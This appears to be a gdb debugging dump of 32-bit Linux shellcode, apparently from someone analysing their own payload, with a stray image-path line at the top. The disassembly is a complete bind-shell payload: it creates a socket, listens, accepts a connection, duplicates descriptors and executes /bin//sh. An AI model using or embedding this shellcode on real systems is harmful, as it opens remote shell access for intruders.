 (gdb) c
Continuing.
$13 = 11
$14 = -1073745212
$15 = 0
$16 = 0
Dump of assembler code for function code:
   0x00404040 <+0>:     xor    ebx,ebx
   0x00404042 <+2>:     mul    ebx
   0x00404044 <+4>:     mov    al,0x66
   0x00404046 <+6>:     inc    ebx
   0x00404047 <+7>:     push   edx
   0x00404048 <+8>:     push   ebx
   0x00404049 <+9>:     push   0x2
   0x0040404b <+11>:    mov    ecx,esp
   0x0040404d <+13>:    int    0x80
   0x0040404f <+15>:    push   edx
   0x00404050 <+16>:    push   eax
   0x00404051 <+17>:    mov    ecx,esp
   0x00404053 <+19>:    mov    al,0x66
   0x00404055 <+21>:    mov    bl,0x4
   0x00404057 <+23>:    int    0x80
   0x00404059 <+25>:    mov    al,0x66
   0x0040405b <+27>:    inc    ebx
   0x0040405c <+28>:    int    0x80
   0x0040405e <+30>:    pop    ecx
   0x0040405f <+31>:    xchg   ebx,eax
   0x00404060 <+32>:    push   0x3f
   0x00404062 <+34>:    pop    eax
   0x00404063 <+35>:    int    0x80
   0x00404065 <+37>:    dec    ecx
   0x00404066 <+38>:    jns    0x404060 <code+32>
   0x00404068 <+40>:    mov    al,0xb
   0x0040406a <+42>:    push   0x68732f2f
   0x0040406f <+47>:    push   0x6e69622f
   0x00404074 <+52>:    mov    ebx,esp
   0x00404076 <+54>:    inc    ecx
=> 0x00404077 <+55>:    int    0x80
   0x00404079 <+57>:    add    BYTE PTR [eax],al
End of assembler dump.